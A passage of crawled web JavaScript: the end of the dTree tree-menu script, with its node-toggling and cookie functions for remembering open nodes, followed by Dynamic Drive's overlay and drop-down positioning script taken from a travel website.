			this.nodeStatus(false, n, this.aNodes[n]._ls);

			this.aNodes[n]._io = false;

			this.closeAllChildren(this.aNodes[n]);

		}

	}

}



// Closes all children of a node

dTree.prototype.closeAllChildren = function(node) {

	for (var n=0; n<this.aNodes.length; n++) {

		if (this.aNodes[n].pid == node.id && this.aNodes[n]._hc) {

			if (this.aNodes[n]._io) this.nodeStatus(false, n, this.aNodes[n]._ls);

			this.aNodes[n]._io = false;

			this.closeAllChildren(this.aNodes[n]);		

		}

	}

}



// Change the status of a node(open or closed)

dTree.prototype.nodeStatus = function(status, id, bottom) {

	eDiv	= document.getElementById('d' + this.obj + id);

	eJoin	= document.getElementById('j' + this.obj + id);

	if (this.config.useIcons) {

		eIcon	= document.getElementById('i' + this.obj + id);

		eIcon.src = (status) ? this.aNodes[id].iconOpen : this.aNodes[id].icon;

	}

	eJoin.src = (this.config.useLines)?

	((status)?((bottom)?this.icon.minusBottom:this.icon.minus):((bottom)?this.icon.plusBottom:this.icon.plus)):

	((status)?this.icon.nlMinus:this.icon.nlPlus);

	eDiv.style.display = (status) ? 'block': 'none';

};





// [Cookie] Clears a cookie

dTree.prototype.clearCookie = function() {

	var now = new Date();

	var yesterday = new Date(now.getTime() - 1000 * 60 * 60 * 24);

	this.setCookie('co'+this.obj, 'cookieValue', yesterday);

	this.setCookie('cs'+this.obj, 'cookieValue', yesterday);

};



// [Cookie] Sets value in a cookie

dTree.prototype.setCookie = function(cookieName, cookieValue, expires, path, domain, secure) {

	document.cookie =

		escape(cookieName) + '=' + escape(cookieValue)

		+ (expires ? '; expires=' + expires.toGMTString() : '')

		+ (path ? '; path=' + path : '')

		+ (domain ? '; domain=' + domain : '')

		+ (secure ? '; secure' : '');

};



// [Cookie] Gets a value from a cookie

dTree.prototype.getCookie = function(cookieName) {

	var cookieValue = '';

	var posName = document.cookie.indexOf(escape(cookieName) + '=');

	if (posName != -1) {

		var posValue = posName + (escape(cookieName) + '=').length;

		var endPos = document.cookie.indexOf(';', posValue);

		if (endPos != -1) cookieValue = unescape(document.cookie.substring(posValue, endPos));

		else cookieValue = unescape(document.cookie.substring(posValue));

	}

	return (cookieValue);

};



// [Cookie] Returns ids of open nodes as a string

dTree.prototype.updateCookie = function() {

	var str = '';

	for (var n=0; n<this.aNodes.length; n++) {

		if (this.aNodes[n]._io && this.aNodes[n].pid != this.root.id) {

			if (str) str += '.';

			str += this.aNodes[n].id;

		}

	}

	this.setCookie('co' + this.obj, str);

};



// [Cookie] Checks if a node id is in a cookie

dTree.prototype.isOpen = function(id) {

	var aOpen = this.getCookie('co' + this.obj).split('.');

	for (var n=0; n<aOpen.length; n++)

		if (aOpen[n] == id) return true;

	return false;

};



// If Push and pop is not implemented by the browser

if (!Array.prototype.push) {

	Array.prototype.push = function array_push() {

		for(var i=0;i<arguments.length;i++)

			this[this.length]=arguments[i];

		return this.length;

	}

};

if (!Array.prototype.pop) {

	Array.prototype.pop = function array_pop() {

		lastElement = this[this.length-1];

		this.length = Math.max(this.length-1,0);

		return lastElement;

	}

};


--- FILE ---
content_type: application/javascript
request_url: http://www.ofit-travel.com.ua/en/templates/ofit/images/blog/blog.js
body_size: 1284
content:

/***********************************************
* Drop Down/ Overlapping Content- © Dynamic Drive (www.dynamicdrive.com)
* This notice must stay intact for legal use.
* Visit http://www.dynamicdrive.com/ for full source code
***********************************************/

function getposOffset(overlay, offsettype){
var totaloffset=(offsettype=="left")? overlay.offsetLeft : overlay.offsetTop;
var parentEl=overlay.offsetParent;
while (parentEl!=null){
totaloffset=(offsettype=="left")? totaloffset+parentEl.offsetLeft : totaloffset+parentEl.offsetTop;
parentEl=parentEl.offsetParent;
}
return totaloffset;
}

function overlay(curobj, subobjstr, opt_position){
if (document.getElementById){
var subobj=document.getElementById(subobjstr)
subobj.style.display=(subobj.style.display!="block")? "block" : "none"
var xpos=getposOffset(curobj, "left")+((typeof opt_position!="undefined" && opt_position.indexOf("right")!=-1)? -(subobj.offsetWidth-curobj.offsetWidth) : 0) 
var ypos=getposOffset(curobj, "top")+((typeof opt_position!="undefined" && opt_position.indexOf("bottom")!=-1)? curobj.offsetHeight : 0)
subobj.style.left=xpos+"px"
subobj.style.top=ypos+"px"
return false
}
else
return true
}

function overlayclose(subobj){
document.getElementById(subobj).style.display="none"
}